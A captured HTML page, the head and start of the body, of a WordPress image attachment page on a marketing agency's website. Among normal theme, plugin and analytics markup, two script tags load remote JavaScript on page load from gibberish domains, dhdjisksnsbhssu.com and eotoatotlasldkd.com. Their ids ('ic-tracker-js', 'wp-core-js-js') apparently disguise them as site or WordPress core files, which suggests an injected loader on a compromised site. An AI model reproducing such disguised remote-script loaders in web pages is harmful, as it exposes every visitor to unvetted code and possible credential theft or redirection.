

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/
body_size: 24992
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lanetwelve.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MAGNUM’S-HUNT-FOR-PLEASURE-1 - DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve</title>
	<link rel="canonical" href="https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MAGNUM’S-HUNT-FOR-PLEASURE-1 - DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve" />
	<meta property="og:url" content="https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/" />
	<meta property="og:site_name" content="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve" />
	<meta property="article:publisher" content="https://www.facebook.com/Lanetwelve" />
	<meta property="og:image" content="https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LaneTwelve" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/","url":"https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/","name":"MAGNUM’S-HUNT-FOR-PLEASURE-1 - DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve","isPartOf":{"@id":"https://www.lanetwelve.com/#website"},"primaryImageOfPage":{"@id":"https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/#primaryimage"},"image":{"@id":"https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/#primaryimage"},"thumbnailUrl":"https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1.jpg","datePublished":"2017-06-07T08:25:18+00:00","breadcrumb":{"@id":"https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/#primaryimage","url":"https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1.jpg","contentUrl":"https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1.jpg","width":1160,"height":800},{"@type":"BreadcrumbList","@id":"https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lanetwelve.com/"},{"@type":"ListItem","position":2,"name":"MAGNUM’S HUNT FOR PLEASURE","item":"https://www.lanetwelve.com/a-road-to-heaven/"},{"@type":"ListItem","position":3,"name":"MAGNUM’S-HUNT-FOR-PLEASURE-1"}]},{"@type":"WebSite","@id":"https://www.lanetwelve.com/#website","url":"https://www.lanetwelve.com/","name":"DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve","description":"lanetwelve","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lanetwelve.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve &raquo; Feed" href="https://www.lanetwelve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve &raquo; Comments Feed" href="https://www.lanetwelve.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve &raquo; MAGNUM’S-HUNT-FOR-PLEASURE-1 Comments Feed" href="https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lanetwelve.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.lanetwelve.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lanetwelve.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lanetwelve.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hero-animations-lib-css' href='https://www.lanetwelve.com/wp-content/plugins/css-hero-animator/assets/lib/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.lanetwelve.com/wp-content/plugins/instagram-feed-pro/css/sb-instagram.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='qes-css-css' href='https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/css/qes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlg-css-css' href='https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/css/qlg.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb-css-css' href='https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/css/slb.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.lanetwelve.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.lanetwelve.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.lanetwelve.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.lanetwelve.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1745355842' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.lanetwelve.com/wp-content/themes/dazzling/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.lanetwelve.com/wp-content/themes/lanetwelve/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-animate-css' href='https://www.lanetwelve.com/wp-content/themes/lanetwelve/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-bootstrap-css' href='https://www.lanetwelve.com/wp-content/themes/dazzling/inc/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-icons-css' href='https://www.lanetwelve.com/wp-content/themes/dazzling/inc/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-style-css' href='https://www.lanetwelve.com/wp-content/themes/lanetwelve/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.lanetwelve.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1766422716" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/bootstrap.min.js?ver=6.8.3" id="dazzling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1766422716" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.lanetwelve.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lanetwelve.com/wp-json/wp/v2/media/5260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lanetwelve.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lanetwelve.com/?p=5260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lanetwelve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanetwelve.com%2Fa-road-to-heaven%2Fmagnums-hunt-for-pleasure-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lanetwelve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanetwelve.com%2Fa-road-to-heaven%2Fmagnums-hunt-for-pleasure-1%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css">.entry-content {font-family: Helvetica Neue,Helvetica,Arial,sans-serif; font-size:14px; font-weight: normal; color:#6B6B6B;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.navbar > .container .navbar-brand {
			color: #000000;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!--[if lt IE 9]>
<script src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/html5shiv.min.js"></script>
<script src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="icon" href="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-73093435-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!--Crazy Egg Code Installation -->
<!-- <script type="text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//script.crazyegg.com/pages/scripts/0058/9349.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script> -->
</head>

<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-5260 attachmentid-5260 attachment-jpeg wp-theme-dazzling wp-child-theme-lanetwelve wpb-js-composer js-comp-ver-7.9 vc_responsive">
<!-- <a href="https://api.whatsapp.com/send?phone=+447542564750" class="whatsapp-btn" target="_blank"><img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/whatsapp.png"></a> -->

<!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c6d4e3df324050cfe342de6/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->

<div class="loader"><div class="pace pace-active"><div class="pace-progress" data-progress-text="99%" data-progress="99" style="width: 99.9973%;">
  <div class="pace-progress-inner"></div>
</div>
<div class="pace-activity"></div></div>
</div>

<div id="page" class="hfeed site">

	<nav class="navbar navbar-default" role="navigation">
		<div class="container">
			<div class="navbar-header">
			  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
			    <span class="sr-only">Toggle navigation</span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
